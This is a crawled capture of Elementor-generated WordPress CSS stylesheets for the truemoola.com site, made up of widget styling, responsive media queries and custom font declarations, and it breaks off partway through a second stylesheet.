);}.elementor-widget-post-navigation span.post-navigation__prev--title, .elementor-widget-post-navigation span.post-navigation__next--title{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-39156 .elementor-element.elementor-element-6332a6e span.post-navigation__prev--label, .elementor-39156 .elementor-element.elementor-element-6332a6e span.post-navigation__next--label{font-family:"AktivGrotesk-Bold", Sans-serif;font-size:16px;font-weight:400;}.elementor-39156 .elementor-element.elementor-element-6332a6e span.post-navigation__prev--title, .elementor-39156 .elementor-element.elementor-element-6332a6e span.post-navigation__next--title{font-family:"AktivGrotesk-Bold", Sans-serif;font-size:20px;font-weight:400;}.elementor-39156 .elementor-element.elementor-element-6332a6e .post-navigation__arrow-wrapper{color:var( --e-global-color-secondary );fill:var( --e-global-color-secondary );}.elementor-39156 .elementor-element.elementor-element-8d47203{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;}.elementor-39156 .elementor-element.elementor-element-8a97bf7 .elementor-heading-title{font-family:"AktivGrotesk-Medium", Sans-serif;font-size:24px;font-weight:500;color:var( --e-global-color-secondary );}.elementor-widget-search{--e-search-input-color:var( --e-global-color-text );}.elementor-widget-search.e-focus{--e-search-input-color:var( --e-global-color-text );}.elementor-widget-search .elementor-pagination{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );}.elementor-39156 .elementor-element.elementor-element-15ee198{--e-search-placeholder-color:var( --e-global-color-secondary );--e-search-icon-label-color:var( --e-global-color-secondary );--e-search-icon-label-size:20px;--e-search-input-gap:15px;}.elementor-39156 .elementor-element.elementor-element-15ee198 .e-search-input{border-radius:30px 30px 30px 30px;}.elementor-39156 .elementor-element.elementor-element-82d5466{--display:flex;--border-radius:20px 20px 20px 20px;--padding-top:20px;--padding-bottom:20px;--padding-left:20px;--padding-right:20px;}.elementor-39156 .elementor-element.elementor-element-82d5466:not(.elementor-motion-effects-element-type-background), .elementor-39156 .elementor-element.elementor-element-82d5466 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-secondary );}.elementor-widget-icon-box.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-primary );}.elementor-widget-icon-box.elementor-view-framed .elementor-icon, .elementor-widget-icon-box.elementor-view-default .elementor-icon{fill:var( --e-global-color-primary );color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-widget-icon-box .elementor-icon-box-title, .elementor-widget-icon-box .elementor-icon-box-title a{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-icon-box .elementor-icon-box-title{color:var( --e-global-color-primary );}.elementor-widget-icon-box:has(:hover) .elementor-icon-box-title,
					 .elementor-widget-icon-box:has(:focus) .elementor-icon-box-title{color:var( --e-global-color-primary );}.elementor-widget-icon-box .elementor-icon-box-description{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-text );}.elementor-39156 .elementor-element.elementor-element-d3fcbba{--icon-box-icon-margin:15px;}.elementor-39156 .elementor-element.elementor-element-d3fcbba .elementor-icon-box-title{margin-block-end:10px;color:var( --e-global-color-c8c4f80 );}.elementor-39156 .elementor-element.elementor-element-d3fcbba.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-c8c4f80 );}.elementor-39156 .elementor-element.elementor-element-d3fcbba.elementor-view-framed .elementor-icon, .elementor-39156 .elementor-element.elementor-element-d3fcbba.elementor-view-default .elementor-icon{fill:var( --e-global-color-c8c4f80 );color:var( --e-global-color-c8c4f80 );border-color:var( --e-global-color-c8c4f80 );}.elementor-39156 .elementor-element.elementor-element-d3fcbba.elementor-view-stacked:has(:hover) .elementor-icon,
					 .elementor-39156 .elementor-element.elementor-element-d3fcbba.elementor-view-stacked:has(:focus) .elementor-icon{background-color:var( --e-global-color-c8c4f80 );}.elementor-39156 .elementor-element.elementor-element-d3fcbba.elementor-view-framed:has(:hover) .elementor-icon,
					 .elementor-39156 .elementor-element.elementor-element-d3fcbba.elementor-view-default:has(:hover) .elementor-icon,
					 .elementor-39156 .elementor-element.elementor-element-d3fcbba.elementor-view-framed:has(:focus) .elementor-icon,
					 .elementor-39156 .elementor-element.elementor-element-d3fcbba.elementor-view-default:has(:focus) .elementor-icon{fill:var( --e-global-color-c8c4f80 );color:var( --e-global-color-c8c4f80 );border-color:var( --e-global-color-c8c4f80 );}.elementor-39156 .elementor-element.elementor-element-d3fcbba .elementor-icon{font-size:50px;}.elementor-39156 .elementor-element.elementor-element-d3fcbba .elementor-icon-box-title, .elementor-39156 .elementor-element.elementor-element-d3fcbba .elementor-icon-box-title a{font-family:"Halyard Text", Sans-serif;font-size:20px;font-weight:400;}.elementor-39156 .elementor-element.elementor-element-d3fcbba:has(:hover) .elementor-icon-box-title,
					 .elementor-39156 .elementor-element.elementor-element-d3fcbba:has(:focus) .elementor-icon-box-title{color:var( --e-global-color-c8c4f80 );}.elementor-39156 .elementor-element.elementor-element-d3fcbba .elementor-icon-box-description{color:var( --e-global-color-c8c4f80 );}.elementor-widget-form .elementor-field-group > label, .elementor-widget-form .elementor-field-subgroup label{color:var( --e-global-color-text );}.elementor-widget-form .elementor-field-group > label{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-form .elementor-field-type-html{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-form .elementor-field-group .elementor-field{color:var( --e-global-color-text );}.elementor-widget-form .elementor-field-group .elementor-field, .elementor-widget-form .elementor-field-subgroup label{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-form .elementor-button{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-size:var( --e-global-typography-accent-font-size );font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-form .e-form__buttons__wrapper__button-next{background-color:var( --e-global-color-accent );}.elementor-widget-form .elementor-button[type="submit"]{background-color:var( --e-global-color-accent );}.elementor-widget-form .e-form__buttons__wrapper__button-previous{background-color:var( --e-global-color-accent );}.elementor-widget-form .elementor-message{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-form .e-form__indicators__indicator, .elementor-widget-form .e-form__indicators__indicator__label{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-size:var( --e-global-typography-accent-font-size );font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-form{--e-form-steps-indicator-inactive-primary-color:var( --e-global-color-text );--e-form-steps-indicator-active-primary-color:var( --e-global-color-accent );--e-form-steps-indicator-completed-primary-color:var( --e-global-color-accent );--e-form-steps-indicator-progress-color:var( --e-global-color-accent );--e-form-steps-indicator-progress-background-color:var( --e-global-color-text );--e-form-steps-indicator-progress-meter-color:var( --e-global-color-text );}.elementor-widget-form .e-form__indicators__indicator__progress__meter{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-size:var( --e-global-typography-accent-font-size );font-weight:var( --e-global-typography-accent-font-weight );}.elementor-39156 .elementor-element.elementor-element-fd31075 .elementor-field-group{padding-right:calc( 10px/2 );padding-left:calc( 10px/2 );margin-bottom:10px;}.elementor-39156 .elementor-element.elementor-element-fd31075 .elementor-form-fields-wrapper{margin-left:calc( -10px/2 );margin-right:calc( -10px/2 );margin-bottom:-10px;}.elementor-39156 .elementor-element.elementor-element-fd31075 .elementor-field-group.recaptcha_v3-bottomleft, .elementor-39156 .elementor-element.elementor-element-fd31075 .elementor-field-group.recaptcha_v3-bottomright{margin-bottom:0;}body.rtl .elementor-39156 .elementor-element.elementor-element-fd31075 .elementor-labels-inline .elementor-field-group > label{padding-left:0px;}body:not(.rtl) .elementor-39156 .elementor-element.elementor-element-fd31075 .elementor-labels-inline .elementor-field-group > label{padding-right:0px;}body .elementor-39156 .elementor-element.elementor-element-fd31075 .elementor-labels-above .elementor-field-group > label{padding-bottom:0px;}.elementor-39156 .elementor-element.elementor-element-fd31075 .elementor-field-group > label, .elementor-39156 .elementor-element.elementor-element-fd31075 .elementor-field-subgroup label{color:var( --e-global-color-c8c4f80 );}.elementor-39156 .elementor-element.elementor-element-fd31075 .elementor-field-type-html{padding-bottom:0px;color:var( --e-global-color-c8c4f80 );}.elementor-39156 .elementor-element.elementor-element-fd31075 .elementor-field-group .elementor-field{color:var( --e-global-color-c8c4f80 );}.elementor-39156 .elementor-element.elementor-element-fd31075 .elementor-field-group .elementor-field:not(.elementor-select-wrapper){background-color:#FFFFFF00;border-radius:30px 30px 30px 30px;}.elementor-39156 .elementor-element.elementor-element-fd31075 .elementor-field-group .elementor-select-wrapper select{background-color:#FFFFFF00;border-radius:30px 30px 30px 30px;}.elementor-39156 .elementor-element.elementor-element-fd31075 .e-form__buttons__wrapper__button-next{background-color:var( --e-global-color-c8c4f80 );color:var( --e-global-color-secondary );}.elementor-39156 .elementor-element.elementor-element-fd31075 .elementor-button[type="submit"]{background-color:var( --e-global-color-c8c4f80 );color:var( --e-global-color-secondary );}.elementor-39156 .elementor-element.elementor-element-fd31075 .elementor-button[type="submit"] svg *{fill:var( --e-global-color-secondary );}.elementor-39156 .elementor-element.elementor-element-fd31075 .e-form__buttons__wrapper__button-previous{color:#ffffff;}.elementor-39156 .elementor-element.elementor-element-fd31075 .e-form__buttons__wrapper__button-next:hover{background-color:var( --e-global-color-accent );color:var( --e-global-color-primary );}.elementor-39156 .elementor-element.elementor-element-fd31075 .elementor-button[type="submit"]:hover{background-color:var( --e-global-color-accent );color:var( --e-global-color-primary );}.elementor-39156 .elementor-element.elementor-element-fd31075 .elementor-button[type="submit"]:hover svg *{fill:var( --e-global-color-primary );}.elementor-39156 .elementor-element.elementor-element-fd31075 .e-form__buttons__wrapper__button-previous:hover{color:#ffffff;}.elementor-39156 .elementor-element.elementor-element-fd31075{--e-form-steps-indicators-spacing:20px;--e-form-steps-indicator-padding:30px;--e-form-steps-indicator-inactive-secondary-color:#ffffff;--e-form-steps-indicator-active-secondary-color:#ffffff;--e-form-steps-indicator-completed-secondary-color:#ffffff;--e-form-steps-divider-width:1px;--e-form-steps-divider-gap:10px;}.elementor-39156 .elementor-element.elementor-element-41e94bf .elementor-heading-title{font-family:"AktivGrotesk-Medium", Sans-serif;font-size:24px;font-weight:500;color:var( --e-global-color-secondary );}.elementor-39156 .elementor-element.elementor-element-e2e3495{--grid-template-columns:repeat(0, auto);--icon-size:20px;--grid-column-gap:10px;--grid-row-gap:0px;}.elementor-39156 .elementor-element.elementor-element-e2e3495 .elementor-widget-container{text-align:left;}.elementor-39156 .elementor-element.elementor-element-e2e3495 > .elementor-widget-container{margin:0px 0px 25px 0px;}.elementor-39156 .elementor-element.elementor-element-e2e3495 .elementor-social-icon{background-color:var( --e-global-color-c8c4f80 );border-style:solid;border-width:1px 1px 1px 1px;border-color:var( --e-global-color-secondary );}.elementor-39156 .elementor-element.elementor-element-e2e3495 .elementor-social-icon i{color:var( --e-global-color-secondary );}.elementor-39156 .elementor-element.elementor-element-e2e3495 .elementor-social-icon svg{fill:var( --e-global-color-secondary );}.elementor-39156 .elementor-element.elementor-element-e2e3495 .elementor-social-icon:hover{background-color:var( --e-global-color-accent );border-color:var( --e-global-color-accent );}.elementor-39156 .elementor-element.elementor-element-e2e3495 .elementor-social-icon:hover i{color:var( --e-global-color-primary );}.elementor-39156 .elementor-element.elementor-element-e2e3495 .elementor-social-icon:hover svg{fill:var( --e-global-color-primary );}.elementor-39156 .elementor-element.elementor-element-fc6abfb .elementor-heading-title{font-family:"AktivGrotesk-Medium", Sans-serif;font-size:24px;font-weight:500;color:var( --e-global-color-secondary );}.elementor-widget-posts .elementor-button{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-size:var( --e-global-typography-accent-font-size );font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-posts .elementor-post__title, .elementor-widget-posts .elementor-post__title a{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-posts .elementor-post__meta-data{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-posts .elementor-post__excerpt p{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-posts .elementor-post__read-more{color:var( --e-global-color-accent );}.elementor-widget-posts a.elementor-post__read-more{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-size:var( --e-global-typography-accent-font-size );font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-posts .elementor-post__card .elementor-post__badge{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-posts .elementor-pagination{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-posts .e-load-more-message{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-39156 .elementor-element.elementor-element-a77e4ee{--grid-row-gap:10px;--grid-column-gap:0px;}.elementor-39156 .elementor-element.elementor-element-a77e4ee .elementor-posts-container .elementor-post__thumbnail{padding-bottom:calc( 0.66 * 100% );}.elementor-39156 .elementor-element.elementor-element-a77e4ee:after{content:"0.66";}.elementor-39156 .elementor-element.elementor-element-a77e4ee .elementor-post__thumbnail__link{width:20%;}.elementor-39156 .elementor-element.elementor-element-a77e4ee .elementor-post__meta-data span + span:before{content:"///";}.elementor-39156 .elementor-element.elementor-element-a77e4ee .elementor-post{border-radius:10px;padding:10px 10px 10px 10px;background-color:var( --e-global-color-70bf597 );}.elementor-39156 .elementor-element.elementor-element-a77e4ee.elementor-posts--thumbnail-left .elementor-post__thumbnail__link{margin-right:20px;}.elementor-39156 .elementor-element.elementor-element-a77e4ee.elementor-posts--thumbnail-right .elementor-post__thumbnail__link{margin-left:20px;}.elementor-39156 .elementor-element.elementor-element-a77e4ee.elementor-posts--thumbnail-top .elementor-post__thumbnail__link{margin-bottom:20px;}.elementor-39156 .elementor-element.elementor-element-a77e4ee .elementor-post__title, .elementor-39156 .elementor-element.elementor-element-a77e4ee .elementor-post__title a{font-family:"Halyard Text", Sans-serif;font-size:18px;font-weight:400;}.elementor-39156 .elementor-element.elementor-element-a77e4ee .elementor-post__title{margin-bottom:0px;}.elementor-39156 .elementor-element.elementor-element-a77e4ee .elementor-post__meta-data{font-family:"AktivGrotesk-Bold", Sans-serif;font-size:14px;font-weight:400;margin-bottom:0px;}@media(min-width:768px){.elementor-39156 .elementor-element.elementor-element-eeaecd1{--width:75%;}.elementor-39156 .elementor-element.elementor-element-8d47203{--width:25%;}}@media(max-width:1024px){.elementor-widget-heading .elementor-heading-title{font-size:var( --e-global-typography-primary-font-size );}.elementor-widget-button .elementor-button{font-size:var( --e-global-typography-accent-font-size );}.elementor-widget-theme-post-featured-image .widget-image-caption{font-size:var( --e-global-typography-text-font-size );}.elementor-widget-theme-post-content{font-size:var( --e-global-typography-text-font-size );}.elementor-widget-post-navigation span.post-navigation__prev--label, .elementor-widget-post-navigation span.post-navigation__next--label{font-size:var( --e-global-typography-secondary-font-size );}.elementor-widget-post-navigation span.post-navigation__prev--title, .elementor-widget-post-navigation span.post-navigation__next--title{font-size:var( --e-global-typography-secondary-font-size );}.elementor-widget-search .elementor-pagination{font-size:var( --e-global-typography-primary-font-size );}.elementor-widget-icon-box .elementor-icon-box-title, .elementor-widget-icon-box .elementor-icon-box-title a{font-size:var( --e-global-typography-primary-font-size );}.elementor-widget-icon-box .elementor-icon-box-description{font-size:var( --e-global-typography-text-font-size );}.elementor-widget-form .elementor-field-group > label{font-size:var( --e-global-typography-text-font-size );}.elementor-widget-form .elementor-field-type-html{font-size:var( --e-global-typography-text-font-size );}.elementor-widget-form .elementor-field-group .elementor-field, .elementor-widget-form .elementor-field-subgroup label{font-size:var( --e-global-typography-text-font-size );}.elementor-widget-form .elementor-button{font-size:var( --e-global-typography-accent-font-size );}.elementor-widget-form .elementor-message{font-size:var( --e-global-typography-text-font-size );}.elementor-widget-form .e-form__indicators__indicator, .elementor-widget-form .e-form__indicators__indicator__label{font-size:var( --e-global-typography-accent-font-size );}.elementor-widget-form .e-form__indicators__indicator__progress__meter{font-size:var( --e-global-typography-accent-font-size );}.elementor-39156 .elementor-element.elementor-element-e2e3495{--grid-row-gap:10px;}.elementor-widget-posts .elementor-post__title, .elementor-widget-posts .elementor-post__title a{font-size:var( --e-global-typography-primary-font-size );}.elementor-widget-posts .elementor-post__meta-data{font-size:var( --e-global-typography-secondary-font-size );}.elementor-widget-posts .elementor-post__excerpt p{font-size:var( --e-global-typography-text-font-size );}.elementor-widget-posts a.elementor-post__read-more{font-size:var( --e-global-typography-accent-font-size );}.elementor-widget-posts .elementor-pagination{font-size:var( --e-global-typography-secondary-font-size );}.elementor-widget-posts .elementor-button{font-size:var( --e-global-typography-accent-font-size );}.elementor-widget-posts .e-load-more-message{font-size:var( --e-global-typography-secondary-font-size );}}@media(max-width:767px){.elementor-widget-heading .elementor-heading-title{font-size:var( --e-global-typography-primary-font-size );}.elementor-widget-button .elementor-button{font-size:var( --e-global-typography-accent-font-size );}.elementor-widget-theme-post-featured-image .widget-image-caption{font-size:var( --e-global-typography-text-font-size );}.elementor-widget-theme-post-content{font-size:var( --e-global-typography-text-font-size );}.elementor-widget-post-navigation span.post-navigation__prev--label, .elementor-widget-post-navigation span.post-navigation__next--label{font-size:var( --e-global-typography-secondary-font-size );}.elementor-widget-post-navigation span.post-navigation__prev--title, .elementor-widget-post-navigation span.post-navigation__next--title{font-size:var( --e-global-typography-secondary-font-size );}.elementor-widget-search .elementor-pagination{font-size:var( --e-global-typography-primary-font-size );}.elementor-widget-icon-box .elementor-icon-box-title, .elementor-widget-icon-box .elementor-icon-box-title a{font-size:var( --e-global-typography-primary-font-size );}.elementor-widget-icon-box .elementor-icon-box-description{font-size:var( --e-global-typography-text-font-size );}.elementor-widget-form .elementor-field-group > label{font-size:var( --e-global-typography-text-font-size );}.elementor-widget-form .elementor-field-type-html{font-size:var( --e-global-typography-text-font-size );}.elementor-widget-form .elementor-field-group .elementor-field, .elementor-widget-form .elementor-field-subgroup label{font-size:var( --e-global-typography-text-font-size );}.elementor-widget-form .elementor-button{font-size:var( --e-global-typography-accent-font-size );}.elementor-widget-form .elementor-message{font-size:var( --e-global-typography-text-font-size );}.elementor-widget-form .e-form__indicators__indicator, .elementor-widget-form .e-form__indicators__indicator__label{font-size:var( --e-global-typography-accent-font-size );}.elementor-widget-form .e-form__indicators__indicator__progress__meter{font-size:var( --e-global-typography-accent-font-size );}.elementor-widget-posts .elementor-post__title, .elementor-widget-posts .elementor-post__title a{font-size:var( --e-global-typography-primary-font-size );}.elementor-widget-posts .elementor-post__meta-data{font-size:var( --e-global-typography-secondary-font-size );}.elementor-widget-posts .elementor-post__excerpt p{font-size:var( --e-global-typography-text-font-size );}.elementor-widget-posts a.elementor-post__read-more{font-size:var( --e-global-typography-accent-font-size );}.elementor-widget-posts .elementor-pagination{font-size:var( --e-global-typography-secondary-font-size );}.elementor-widget-posts .elementor-button{font-size:var( --e-global-typography-accent-font-size );}.elementor-widget-posts .e-load-more-message{font-size:var( --e-global-typography-secondary-font-size );}.elementor-39156 .elementor-element.elementor-element-a77e4ee .elementor-posts-container .elementor-post__thumbnail{padding-bottom:calc( 0.5 * 100% );}.elementor-39156 .elementor-element.elementor-element-a77e4ee:after{content:"0.5";}.elementor-39156 .elementor-element.elementor-element-a77e4ee .elementor-post__thumbnail__link{width:100%;}}/* Start Custom Fonts CSS */@font-face {
	font-family: 'AktivGrotesk-Bold';
	font-style: normal;
	font-weight: normal;
	font-display: auto;
	src: url('https://devsteem.com/clients/truemoola.com/wp-content/uploads/2025/06/AktivGrotesk-Bold.ttf') format('truetype');
}
/* End Custom Fonts CSS */
/* Start Custom Fonts CSS */@font-face {
	font-family: 'AktivGrotesk-Medium';
	font-style: normal;
	font-weight: normal;
	font-display: auto;
	src: url('https://devsteem.com/clients/truemoola.com/wp-content/uploads/2025/06/AktivGrotesk-Medium.ttf') format('truetype');
}
/* End Custom Fonts CSS */

--- FILE ---
content_type: text/css
request_url: https://truemoola.com/wp-content/uploads/elementor/css/post-39645.css?ver=1768386791
body_size: 1363
content:
.elementor-39645 .elementor-element.elementor-element-e5cabbe{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--gap:0px 0px;--row-gap:0px;--column-gap:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-39645 .elementor-element.elementor-element-059eefb{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--align-items:center;--padding-top:20px;--padding-bottom:20px;--padding-left:20px;--padding-right:20px;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );}.elementor-39645 .elementor-element.elementor-element-1acda89 img{width:100%;}.elementor-39645 .elementor-element.elementor-element-7868713{--display:flex;--flex-direction:column;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--justify-content:center;--align-items:center;}.elementor-39645 .elementor-element.elementor-element-7868713:not(.elementor-motion-effects-element-type-background), .elementor-39645 .elementor-element.elementor-element-7868713 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:transparent;background-image:linear-gradient(206deg, var( --e-global-color-primary ) 0%, var( --e-global-color-c8c4f80 ) 60%);}.elementor-39645 .elementor-element.elementor-element-a98857e{--display:flex;--align-items:center;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--padding-top:20px;--padding-bottom:20px;--padding-left:20px;--padding-right:20px;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-39645 .elementor-element.elementor-element-5d851b9{text-align:center;}.elementor-39645 .elementor-element.elementor-element-5d851b9 .elementor-heading-title{font-family:"EzerLoft-Regular", Sans-serif;font-size:30px;font-weight:700;line-height:35px;color:var( --e-global-color-62ccf67 );}.elementor-widget-text-editor{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-text );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-39645 .elementor-element.elementor-element-71b1a19{text-align:center;font-family:"EzerLoft-Regular", Sans-serif;font-size:16px;font-weight:400;}.elementor-widget-form .elementor-field-group > label, .elementor-widget-form .elementor-field-subgroup label{color:var( --e-global-color-text );}.elementor-widget-form .elementor-field-group > label{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-form .elementor-field-type-html{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-form .elementor-field-group .elementor-field{color:var( --e-global-color-text );}.elementor-widget-form .elementor-field-group .elementor-field, .elementor-widget-form .elementor-field-subgroup label{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-form .elementor-button{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-size:var( --e-global-typography-accent-font-size );font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-form .e-form__buttons__wrapper__button-next{background-color:var( --e-global-color-accent );}.elementor-widget-form .elementor-button[type="submit"]{background-color:var( --e-global-color-accent );}.elementor-widget-form .e-form__buttons__wrapper__button-previous{background-color:var( --e-global-color-accent );}.elementor-widget-form .elementor-message{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-form .e-form__indicators__indicator, .elementor-widget-form .e-form__indicators__indicator__label{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-size:var( --e-global-typography-accent-font-size );font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-form{--e-form-steps-indicator-inactive-primary-color:var( --e-global-color-text );--e-form-steps-indicator-active-primary-color:var( --e-global-color-accent );--e-form-steps-indicator-completed-primary-color:var( --e-global-color-accent );--e-form-steps-indicator-progress-color:var( --e-global-color-accent );--e-form-steps-indicator-progress-background-color:var( --e-global-color-text );--e-form-steps-indicator-progress-meter-color:var( --e-global-color-text );}.elementor-widget-form .e-form__indicators__indicator__progress__meter{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-size:var( --e-global-typography-accent-font-size );font-weight:var( --e-global-typography-accent-font-weight );}.elementor-39645 .elementor-element.elementor-element-4d6ecd4{width:var( --container-widget-width, 300px );max-width:300px;--container-widget-width:300px;--container-widget-flex-grow:0;--e-form-steps-indicators-spacing:20px;--e-form-steps-indicator-padding:30px;--e-form-steps-indicator-inactive-secondary-color:#ffffff;--e-form-steps-indicator-active-secondary-color:#ffffff;--e-form-steps-indicator-completed-secondary-color:#ffffff;--e-form-steps-divider-width:1px;--e-form-steps-divider-gap:10px;}.elementor-39645 .elementor-element.elementor-element-4d6ecd4 .elementor-field-group{padding-right:calc( 10px/2 );padding-left:calc( 10px/2 );margin-bottom:10px;}.elementor-39645 .elementor-element.elementor-element-4d6ecd4 .elementor-form-fields-wrapper{margin-left:calc( -10px/2 );margin-right:calc( -10px/2 );margin-bottom:-10px;}.elementor-39645 .elementor-element.elementor-element-4d6ecd4 .elementor-field-group.recaptcha_v3-bottomleft, .elementor-39645 .elementor-element.elementor-element-4d6ecd4 .elementor-field-group.recaptcha_v3-bottomright{margin-bottom:0;}body.rtl .elementor-39645 .elementor-element.elementor-element-4d6ecd4 .elementor-labels-inline .elementor-field-group > label{padding-left:0px;}body:not(.rtl) .elementor-39645 .elementor-element.elementor-element-4d6ecd4 .elementor-labels-inline .elementor-field-group > label{padding-right:0px;}body .elementor-39645 .elementor-element.elementor-element-4d6ecd4 .elementor-labels-above .elementor-field-group > label{padding-bottom:0px;}.elementor-39645 .elementor-element.elementor-element-4d6ecd4 .elementor-field-group > label{font-family:"EzerLoft-Regular", Sans-serif;font-size:16px;font-weight:400;}.elementor-39645 .elementor-element.elementor-element-4d6ecd4 .elementor-field-type-html{padding-bottom:0px;font-family:"EzerLoft-Regular", Sans-serif;font-size:16px;font-weight:400;}.elementor-39645 .elementor-element.elementor-element-4d6ecd4 .elementor-field-group .elementor-field, .elementor-39645 .elementor-element.elementor-element-4d6ecd4 .elementor-field-subgroup label{font-family:"EzerLoft-Regular", Sans-serif;font-size:16px;font-weight:400;}.elementor-39645 .elementor-element.elementor-element-4d6ecd4 .elementor-field-group .elementor-field:not(.elementor-select-wrapper){background-color:#FAF8F84D;border-color:#EEEEEE;border-width:1px 1px 1px 1px;border-radius:0px 0px 0px 0px;}.elementor-39645 .elementor-element.elementor-element-4d6ecd4 .elementor-field-group .elementor-select-wrapper select{background-color:#FAF8F84D;border-color:#EEEEEE;border-width:1px 1px 1px 1px;border-radius:0px 0px 0px 0px;}.elementor-39645 .elementor-element.elementor-element-4d6ecd4 .elementor-field-group .elementor-select-wrapper::before{color:#EEEEEE;}.elementor-39645 .elementor-element.elementor-element-4d6ecd4 .elementor-button{font-family:"EzerLoft-Regular", Sans-serif;font-size:16px;font-weight:500;}.elementor-39645 .elementor-element.elementor-element-4d6ecd4 .e-form__buttons__wrapper__button-next{color:var( --e-global-color-text );}.elementor-39645 .elementor-element.elementor-element-4d6ecd4 .elementor-button[type="submit"]{color:var( --e-global-color-text );}.elementor-39645 .elementor-element.elementor-element-4d6ecd4 .elementor-button[type="submit"] svg *{fill:var( --e-global-color-text );}.elementor-39645 .elementor-element.elementor-element-4d6ecd4 .e-form__buttons__wrapper__button-previous{color:#ffffff;}.elementor-39645 .elementor-element.elementor-element-4d6ecd4 